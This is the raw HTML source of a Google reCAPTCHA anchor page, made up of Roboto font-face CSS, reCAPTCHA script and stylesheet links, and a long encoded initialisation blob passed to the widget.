  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="oxgXG71EqFQAeeRl3fkUow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="oxgXG71EqFQAeeRl3fkUow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oxgXG71EqFQAeeRl3fkUow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpPCkcODw59iKDJjwpPDmcKEeQBteWHDt8O2wo7DgzVvLcK/wrnDjcO4wrjCpsKULwjDiUzDrsOTNcOyw7hsVWE6YSrDn1pxwovDlWpwScOtwozCicOzQDsRwpQmwp/[base64]/w6JsXMK0IwDCp8OuB8KtwoPDmcOQwqgCV3/[base64]/[base64]/ClMOjw7lvw7tSdcKWL8OMK8KnwrFOT8ODw6Jow5HDuVVNAg1QEcOvw4luLsOaZhI8O2U1TMKhUcOXwrESw4McwpNbScO8KMKAAcO8S0/CrC1Zw4ZKw7/[base64]/[base64]/ayF5KMOKwr19X2Inwo3DoTZMX8Kqw4zCrsKMIkvDrG1SRxvCmiXDssK6wq7CqgPCisKiw6LCs3LClyPDrV40G8OrCEMfHlzCkiNqLCw4wq/DpMOYUSw3fSXCt8KbwqMtJnEHWA/DqcOXwpvCs8K3woTCsQnDoMOHw77CllNbwrfDnMOmwqvCkcKOSU7DhcKawo4zw4wywp/CnsOZw71uwq1cAgdaOsOEHWvDhifChMOlfcOsLcOzw7LDu8O5IcONw5FbIsO0S1LCtns0w5U9BsOfAcKhbUYHwrgVOcKvIjTDj8KXWgvDnsKgLMO0VG/CsgVwAnrCkBTCv19ZLsO0XFZ6w57DiFHCscOlwrY0w71kwonDssOaw5sAcWjDucOLwpzDjWzDusKbfcKHw73DlEXCk07DisOKw4zCtxoIHMO3ACnDvj7DuMOowofCpUscKhfDlWDCr8K6MsKWwr/Djw7CuFzCoCpTwo3CncKSXETClR0RRyvDqsOMesKJJFrDjTHDsMKGdcKTNMOxw7rDi3Epw6fDg8KxPAk0w7LDrSTDgEdpwq9xwqrDsUdgHSnCgg7CsCkYDkTDtSHDgnHCtgHDpycjMT1vKm/[base64]/Dn0vDgRvDicObw6rCmW8Iwo7Di8O+JzNMwovDo3/[base64]/CjyrDhUzDtcOwB8O2HsO7wpMSdVrCo8Oiw47DusOdWMKLwpUJw4DDjXbDoAp2Ly9mwpDDgsKGw4PCmMK4w7Qbw55uE8KMOWXCo8KSw443wq3Cn0TCrHQXw5PDlFBvWMKYwq/CtwUVw4QJAMKpwotMPS1scChBfMKZaVQYfcOdwpMhZXM/w6FXwqPDvsKhasOVw4XDtV3DusKTCsKFwoELbMKRw64BwogpWcOlfMOVYTrCvE7DvgPCl8KJTMOIwr8cVMK+w60TVcOBdMOYX3rCjcKeP2TDnDfCq8OHHiDCgHk3wokuwr/DmcOiJz/CoMKEw6tDwqXCr13DkxDCucKIHSwGVcK4TMKxwpvDp8KLRcOXdCxvCSsKwp/Cgm3CmMO+wo7CtMOkZMKALA7CjwFPw6HCiMOJw7TCncK3B2TDgXszwovDtMK8wqNpVgfCshQtw6J2wrPDiRxGE8KFSEjDjsOOwp9+Tg9WScKtwp4Xw7PCisOUwqUXwprDmCYTw5dgEMOfWcO2wplgw6LDmcKOwqTCkXBkCRHDvBRdbMOWw5PDgWE4NcOMOMKqwr/[base64]/CgMOWwpkWwqHDoBfCinbDtcKdw5dHwr/Cp2zDscOSw7onUMOUVVzDkMKFw7oZEcKQI8O7wohUwrB/OsKfwpA0woIMEEjCizkdwrpVSDXCnQpMNhvCokvCtWAywqUHw6LDtkFNeMO2AMK+ASnCr8OowqvDnFtxwpXDk8OxPsOob8KuZl5EwoXCqcO7RsKyw4Q6woEXw67DshvCjEEnbn0MXcOSw5E5HcOpw47CgsKhw7kaVnRSwrHDoFjCuMKaa0U4XUzCpy/DoAA/Ul1Hw6bDn0l4eMOIZMKJJV/Cp8KLw7XDrEjCrMKZB0TDpMO/wpB4w7tNehl8C3TDkMOmSMOse0sOC8Kmw6BhwqjDlBTDo3I7wqnCmMOfWsOJHybCkAhww4d+w6/DgcOLdGHCoXFlAsO3wpbDmMOjW8O+w7fCrnvDhzIzDMKMSykuRMKyfMKrwogzw5EuwpbCj8Knw6XCqSsZw6rCp3h6YcONwr08LcKmAkA0cMOHw7DDk8Omw73Cu2DCksKSwr/DpELDjwvDt1vDv8OwJ23Dj2/CiF/DmjI8wrtIwog1wrjDkgNEwr7Ct3AMw77CpDXDkE/CvErCocODw4k1w7/[base64]/wodDS1nCpBd3w5rCpgzDj8KGHsKwCsKFPMOTw4o8wrvCl8OFCsO9wqvCusOpRFs2w4F4wpXDi8OGV8OZwpVnwpfDtcOSwqEFS3DDj8KCecKrScO4LkkAw4hLKS4LwrjDg8O4woNdacO7X8OMEMO2wo7Dh1/CvwRRw6TDk8Ojw5fDvAXCgXYNw5ExXWfCrnN3R8Ocw7Vdw6TDhMKbbwYDWcO8CsO1wqTDncK+w47CtMKsKCHDlcOcRMKHw5nDlDnCjsKUKxB/wqoUwozDh8Kjw5whFMKrWFnDl8K9w6vCqF7DhMOPdMOPwrVuJwIJEABxBQpSwqTDiMKedHhFw73Dgx8AwrpSFcKpw6jCvcOdw5PCmH9BegIALm1OFncLw6/DnSUMXcKLw50ow4zDjz9Ff8OiJ8KVbcKbwozCqMO7dH5WdivDnyMFHsOOGV/DmiAVwpTDuMOfbMKWw73Dty/CkMK2wrQIwopcRcKqw5zDt8ODw4hww4/DocKTwo3DshbCnBrCjGjCn8K7w73Duz3CqcObwqvDnsOJJGk+w4B/w7BNTcOabUjDqcO/eG/DhsOGMWDCtTPDisKVDMOISFQTwpTCnkgewq0GwpkwwpXCtDDDtMKQFsK/w6s5ZhATI8OvRcKLLjfDtkRlw4kWRERwwrbCmcKUeEPCgnjDpMKWDXTCp8O4NyghBcOHw7vCkTFrw5jDg8KNw5vCt18tdMOpbyM5WSs8w5cNQ1l9WsKAw6dqbW5seFjDlcKFw5/Cl8Khw6lYTQoHwp7Djn3CuwXDrMO9wpkUMcOWNHJ4w6NQOcKMwogFE8Ogw5c5wpLDok/[base64]/CnsKFw75aw6HDj8KSKFLCvyrCmXkPYcKuw4I2woPCkFIlQH8yNm85woIeP2ZSOsOPY1kaGVrCisKscsKLwp7DjcO/[base64]/CmsO/[base64]/[base64]/DilDDv8OqwpDCmcOfw6t9OnvCokRhwrg9CwgbC8OVbFF/VWPCuAU6dGFHE01ZfRUPOU/CqAUtZsOww6tQwrHDpMO3CsOCwqcGwrkgLHDCnMO9w4REQBDDoxJtwqXCssKHN8OSw5dXDsK2w4rDjcOww7fCgjbCksKXwptKYg3Cn8K3asKrWMKqZxMUPBlzXizCuMKTwrbCrirDtMOwwqBxHcK+wppWFsOoY8KCbcKnfVXDojfCscKfF2PDjMO1RRU/SMKYdQ5jfcKrFwPCsMOqw5A6w7LDlcK9wr8Cw68RwpPDrmXDlFfCqMKCYsK/ChTCkMK3CF/ChsKyG8OFwqwdw7Nle0AZw74EFwnCmsKaw7rDpEZdw7N0McK3B8KMbMKVwrwbFw1ow7HDlMKQIcKjw7vCs8O3SlVOTcKlw5XDisKTw5XCtMKnKUbCpcOLw5/CokzDnQfDggkXfxvDnsKKwqQHAcK3w5J9N8OrasOpw7U3YkbCqyvDjUnDpl7DtcOmWCvDsghyw6rCsQ3DoMOkG0Yew4/[base64]/DrXhJYRFZw5F/bQs+woojHDnDrMOeGzo9P3Qcw4TDhyRwdMKNw7sow73Dq8OrVxdYw6nDuAVsw50aCEnClm5HK8Opw7pCw4jCnMOGXMOLKQPDii4jwpHCmcKtVXNlwp/ClnYBw6bCuHjDj8ONwrAHFsOSwrteWMKxNzHDvmlWwpBAw6cmwpfCpxzDqcKYP3vDiy7DhyrDlAfCmkQewpI8X1rCh1rCvWwjA8Kgw4/[base64]/DtMObdUPDqGtAwpRRNELClcK/w7NTwoTChwg1JxoXwoQWC8OTGSDCv8Oow6AXdMK1MsKCw7g2wp99wr5xw4jCg8KyUD3Duj/CgMOuVsK+w6AfwqzCvMOLw6zDgCbCnF3DmB8zLcKbwqwgw500wpJ6b8ObdMOcwovDk8OTARHCi3HDi8Olw7zChiPCs8K2wqx6wqhSw6U0w5hGc8KGAH/ClMO5OGptdcOmw6MHRQQnwpsuwrPDpEpNbsKPwql+woRXCcOiBsK6wovDg8OnfVnCqn/ClwHDgcK7cMK2wrhAMjTCrEfCqcONwpfDtcKEw7rDoVjClsOgwrvDg8O1woTCvcOLJcKpWxM+cifDtsObw4nDog9IABxGAcOECDIAwpvDsxTDocOawoHDicOnw43DoBnDkjcOw7/DkULDp15nw4jCiMKYZcK1wozDkcOMw5E6w5Yvw4nDjRoow7dPwpRXd8Oew6HDo8OYDMOtwqPChTDDosKQwq/DmMOsKXjClMOrw782w6BHw78Lw5A8w4TDj1zDhMKcw6zDucO+w4jDpcOgwrZywqPDtH7DjmhFwoLDiA7CucOIIi9cUU3DnHbCo2hXWCphw4LCnsKlwpvDmMK/LcO5LjIJw6JZw58Tw4fDmcKGw4NILsOyaQR/OMKgw6Rqw7t8PCNowqxHcMO3woMgwrbCtsOxw7Qxw5rCscOCXsOSdcKTf8KJw4DClMO3wrAkWS4oXXczLsKxw7vDvcKTwqrCp8OUw5tcwr86NG4LYDXCiXpcw4UsBsOIwr3CmG/Dq8KdXgHCo8KCwp3CtMK2DsO/[base64]/A8OCwq0xwppNch/ClMK9w5pGw69lDMO2w7PDoz0TwonDv33DnytaNGsVw5kPWsKoM8K2w4Azw5QPNsO7w5DCs2HCnB3DrcO1woTCk8Odc1TCiQ/DtDl2wrdbw51pNSIdwoLDncKHHl1+VsONw4pfa3t9wosIFD/Cg3BvdsOlwo0hwodTAsOiVsKpDUA3wofDgDZxKFQZcsOwwrouX8KOwovCoUNjw7zCisKqw4IQw68+wrfDl8KxwovDiMKaDyjDn8OJw5ZcwoYEwps7wqB/eMKtYMKxw64twpFBI1jCkHDDrMOwY8OWVjsOwp4tZsKncg/CtzEMTcOaKcKwd8Kqb8Osw4TCrsOEw7bCiMKICcO7SMOgw4bCgWE6wr7DvTbDqsK7UkPCu1UcBsKgWsOBw5TCtCsUfsKPK8ODw4ZyRMOlChktRBLChgUJw4fDj8KLw4JZwq4SEmFnJh/ClkXDuMK1w5Z8WXMAwp7DjjvDlHRBQzADe8ORwpJJDRIoAcOBw6nCncOvVcKjw495H1hZVcOyw78IF8K8w7TCk8OkBsO0DQt/[base64]/DvF4rD8K2YcKaEcK1w5E9w4zDhCTCnC1tw4AuQSHCnkNIXwnCtMKUw4pawpcwLcK/S8KYw43Cq8OMdkHCncOTQsO/WHcnCsOISnxyAsOGw40Ow53DtxvDmBnDj1ttNFQjasKXwqPDkMK0eG3Di8KsP8KEBMO/wrrDvAkpaDdowpHDncOXwrZDw6jDmHjCsgvDnEQcwrbClVzDlwHCoHoEw403OnRQwqXDnzvCuMOIw6HCuSjDjsKQAMOwF8K1w40dd1ABw6RPwokyUzDDoXbCiQ/DlzDCsw3Cr8K0LMONw54pwpLCjRrDisKhw610wqLDp8OeKEFLSsOlasKGwoUlwpUIw74eEkzCiT3Dj8OUeCTChsO5RWlTw7xhRsKdw6Ajwo9kJ28ew77ChBjDswfCoMOoWMO4XlXDvHM/QcObw6fCi8Omw6jCiGhbOB3CumXCmsK+wozDqwfCpWDCiMKOV2XDjGzDlQPDpHrDoBjCvMOcwrAbW8KGf3fCklB2BR/ClsKCw5cPwrQGS8ONwqVkwrfChsOcw4kPwrbDs8KDw7fCln3DnRc1wpbDiDLCuCQcS3lycHUewrJjXMOJwo5Yw7gtwrDDsAfDtVMVGyVCw63CiMKRC1Ugw4DDmcKqw4HCncOoCh7CkMKxY2PCoQTDnHfDksOCwq/CsmlWwp0iXj10A8OIOTTCkEF5dzfDisK8w5bCjcKlbSfDusOhw6YTPcKjw4TDs8OEw43CicK7L8Kgw41Uw6wIwoLClcKswo7CvMKWwqjCiMOewrfDgmdKKEHCqsOSYsOwPEF1w5F0wrvCpsOKw53DhRPDgcK4wq3DoC10B3UVJm7Ct2HDusO4w7o/wpE1MsOOwo3Cv8Kawpgkw6MOwp0/wpZSw79/[base64]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[base64]/[base64]/DncOkdsOdfzHDqcKkcsKUw7s+QB4dEWJCQcOKY17ChsOPZ8OZwqTDtsKuNcOLw7ggwq7CpMKew5cQw5IvMcObJSlnw4EGQ8Ktw4Z+woYpwprDqsKuwrfCqizCtMKsFsKYH1FRc19/asOPX8Knw7ZTw4rDh8KqwpPCpMKEw7rCsFl3bDsSGxtGViVNw5vCksKLLcO/SSLCkzXDk8ODwovDo0XDpsKpwooqUjXCllJpwot4CsOAw4k+wrRpNUTDl8OLLMO8w71Fb2lCw4PCksO6RivCmMKgwqLDpg3DusOnH1FIw65Ow6EbMcO5woJEF1nCuR1uwqgkRcO0c1zClhXCkR3Cr3BFBMK6FsKMasOqP8KFcMOew5UvOElvfxLCvcOqQB7CoMKCw7/DkCXCgMKgw494XEfDjjXCvV1cwq4+QsKmaMOYwp9me2IeTsOMwpY6AMKSdEzDjTvCuSg2AGwmP8KXw7pNccK7w6ZRw7E3wqbCikN3w51XVBjDp8OXXMOoAjjDjxlrBmjDuzDCtsO+SMKKAQYhFijDkcOpw5DCsw/CmGUBwqjCpnzCicOIw63CqMOAOMKFw7rDosKgVFE/O8KtwoHDoE9Ewq/Cv0HDhsKXEXTDj3tMUW8Ww4TDq1bCjMKiwoHDlWV6wr4mw5spwpg8fEnDownDgcKKw7fDtcK3H8KVQmV/QTfDgMOMRRbDuUwewoTCs3hww70fInBfdipUwoDChMKLHDcgwpvConpEw5wjwpjCk8KZWQnDlsKWwr/DnXfDnzFew4/DlsK/JMKFwpnCv8O/w7x/[base64]/[base64]/DvBDDn3gYEiEyWUfDhMK5w5IHfmIFwrDDssKfw7PCrEPCvMOjUk8nwrLDlkd+R8Ovw6zDlsKYfsKnLMKewrbDpU4CBjPDjEXDnsKXwp/CigbCtMOffT3ClsKmwo0vXWnDjlrDiwjCpxvCn3dww4/DmEFfchsBVMK9YgERfwDCsMKNZ1oTWsOMUsOHw7gbw6R5C8KNeChpwovCo8KobAvDpcOEcsK7wqh2w6A0RH4Ewo7CjijCoRNUwqZDwrQAF8O1wr9oQy/CuMK7elUuw7bDkcKFw7XDqMOOwq/DqHvDhg/CsnPCv3bDgMKWfnTDqFtpGcOgwoVPwqvCkX/DisKrGiPDoxzDl8O+QMKpI8OfwoLCmwQWw6Y4w44/CcKowrZ0wrDDoG3DsMK7DmTDqDY3a8OyLHTDjiRiBU9lHsK1wrzCmsOUwoBcPF7DgcKKST4Xw4A0ElfDjVrCjcKUEMK/[base64]/DqhTDpcKfwpHDnA7CqH7DnGASwqnDvjVbwr7CkhY/b8OvNx4rOsKfSsKPCADDoMKXVMOmwrvDjMKAGRNJw7toQEpSw55owrnCusOQw4DClQ7Du8K6w7AJQsOlTRXDhsO4LVwkwqTCtWDCiMKPJ8K7B1NYAxnDmcKaw5vDiVDCqgTDssOiwq4EBMOHwpDCmB/CvQcYw5FtJ8Kqw5vCvcKvwoTDpMOsaQLDl8OpNxzChjVwHMKBw68LCGhePDQVw6xEw7A4RWEkwpLDisKkW17ChXtDd8OiNwHCv8KPJcKGwpYGRWDDlcKgJEvCgcO7WENNKMOuLMKuIsKvw63ChsOHw7BxXsOQXMORw5pcaG/[base64]/Di8OmwrvCncKwMHDCqEfCmD3Dh8KEwr5gMsKCVMKPwrN+eTDCr2/[base64]/[base64]/CqMKFwqjCvsKzKMKcw4JCIsOew5TCr8O6az/[base64]/[base64]/DijzCnC3CocKdwqfDmcOUwqrCqX/[base64]/DjxsfLF/CvnDDpsO+w5kKw6zDrcO/wqLDjMK9w5VVeTo/AMKHFnoSw7fDgcOqbsOiecKPJMKTwrDCowRwfsO4VcO9woNew6jDpSDDpzzDssKRw6/[base64]/CpG3DsDXDi2hrbDTCpsKPw4LDkcOvdB7Ch2XCoyfCuiXDiMKMHcKqKMOow5VHE8K6wpNNY8KMw7UoL8OkwpFeQV8mLl7DpsOXKzDCsjTDgUjDkF7DsGZvc8KURQoXw7DCvcKvw5NAwpJTD8OMYj3Dpn/Cn8Kqw7NlWnrDkcKEwpwibMODwqPCrMK5ScOtwqnDglQRw4/[base64]/DnMKxwokpw6/DuRYhGU/CmyAtRllTHVYYw4NnEsO+wrJJDh/CrhzDm8OewpVywr9iZcKaNEzCsjARcMKsVBpYwpDCi8OAbcOQdyRdwqV6Pm/DlcOwYhnDgQVMwrLDusKew6siwoDDkcKZT8OyaV/[base64]/Dj04ESSpANgPDisO+w7TDh8Kaw5FJfsOgMmd3wrDCkSpmw4TCtsK8TS/DpsKtwrofIEXCjhZIw5YvwprChVwBTcOoZmNow7cZVMKGwqxawr5AQcOufsO2w6txEgjDplXCgcKLKsKmTMK0NsK8wpHCk8Oww4Bkw5zDqWMsw7PDjwzClmtDw6lPIcKPCH/CgMO8wobDnMO/Y8KIWcKQFGZpw4NOwp8kB8Olw4LDiU3DgihKPsKPJsOnwqvCtsKmwrXCp8O4wobClcKBdMKWIisDEsKTIEHDiMOOw4guZgkoCFPDpsOtw4PDgHdhwqtzw44vPSnCh8ONwo/CncKJwrgca8KGwqfDqk3DlcKVQy49wpLDh0YnEcKuwrUtwrthUcKnPRlMQER9w4BCwoXCpCUUw5DClsOAP2/DncKmw5zDvcOew57CksK1wokxwrl0w5HDnV9QwoPDhFQdw5zDl8KNwqpjw6TChB4iwr/CkmLCmcKMwrcFw44db8O2DXBBwqfDhh7DuyXCrFfDp1bDuMKxFGZ/w60qw5/[base64]/S8KNbMKTMArDhAJ9dsK7wrfDk8OOw4XDhsKow6HCnhPCnG7CjcKowpbDh8Ocw6nDgA3ChsKdO8K8NWPDrcO/w7DCr8Obw6vCksODwo4KbMOPwrx3URARwqsrw7w1J8KmwofDlRDDk8Kdw6rCusOWU3llwpBZwpHCisK1w6cVNMKnF0LDp8Oow6PCqcOAwozDlhXDnQXDpsOZw4/[base64]/NUHDkSnDmcKXbcOww6PDqx8oQgQXwrbDn8Kkw67DhsOPw4HCucKaQiB4w4rDpn7DgcONwoohc1DCiMOlaD1PwpjDssKnw4YOw6PCjCs0w48iwo5pcwLDixUEwq/DscOZMsKJw5RpOwttHBvDkMKdC3XDscOQQ2YCwrfDsGdMw6HCmcOqR8OqwoLCo8KwXjp1DsOww6EXW8OsNVEZNsKbw5rCtMOAw6vCjcKpM8KawpwINMKUwqrCuQTDhsO5ZnbDpQBFwqRkwqbCocOAwr1kbW/DtMO/[base64]/wpt5CcKDD8Khwo3DuRvCknTDv1kjGBsERC/CsMKDQ8OEO2gTLHDDh3dfPyMZwr4yfFLDsSEROiXCpy5sw4Auwrh8HcOuTsOXwpHDjcOyRMKjw4MNFCQ3OcKTwp/DnsONwr4Hw6siw5PDssKHW8O+wrwsTMKmwq8jw6PDucO5w7FvX8OHK8OQJMOtw4R/w5xQw71jwrrCoRsdw4fCm8Kjw4BIDMKNLiXDt8KRUCDCl2vDksO4wr3Drysqw67CvsOaT8OTb8OUwpQkWn16w5fDuMOewrAsRhLDpsKMwpXCm0Yxw5PDqMOgTlHDs8ODET/Ct8ORaTPCsFZCw6LCszzCmVZWw6dWS8KtJWVbwp7CncKTw6zDksKVw4/[base64]/Ct8OFw7DCqMOOw43ChR3DjGlhwpLDgMO/OCFoLwPDtREswr3CksKjw5jDhG3Cs8Oow71Rw5PDlcK2woVZUMO8wqrCnTLDuDzDgHdqUDHDtEhiVzl4wolSasOyeBgAOinDi8OAw6lfw452w7bDjyPDpmfDgMK5wpfDt8KZwq4xEsOcV8Oxe0xoT8Kgw4HCvmNoAnfDkMKsdXTChcKtwoMXw7bCqR/CjVnCsHbCtEzCl8O2T8KgT8OhN8O7QMKbUXQzw60RwpdWa8OhO8KULDMiworCh8K3wozDnDFHw4kLwpLCu8KbwpIGFMOzwoPClBPCi1rDsMK/[base64]/Cg3fDjTrCisOtTsOpNcKcwqfDtMOXGcK3OcO8w6XCsnDCmm3ChQQGw7TCt8KzNwJHw7HDiDg3wrwdw7Nvw7pCD3xswrE0w4Y0SiQYKnrChjPCmMOuXBU2wr5aHVTCpFYzB8KjFcOtwqnDuxLChsOvwqrCkcOaVMOeaAPCmQFrw7vDqF/DmcO5wpwOw5DCp8OgNATCqEk/w4jDlgheUivDqMOMwqMKw6zDijp/[base64]/CpDpRAE/CjsO6wrbCsRvCu0wsCMKlw7gQEsKHwqwGw4XDg8KDaRUAwqvCtXnDnA/[base64]/woXDmQZQDcOMNnd+W1DCgsKcwrpsX2/DkMO6wpDCucK8w7QhworDvcOTw6jCimLDisK5w5XDhSjCrsOsw7fCucO8HUbDicKYRsOAwqgcAsKwRsOrQ8KPM2Qmwqgbc8OSF2LDq2vDgnHCpcOtYB/CqA/Cr8Oiwq/DjULCnsOJwpZJF3spwrJXw5YYwpfCgsKQVMKlCsKmIQvDqsKNTMODfghCwpPDtsKcwovDucKFw7vDiMKs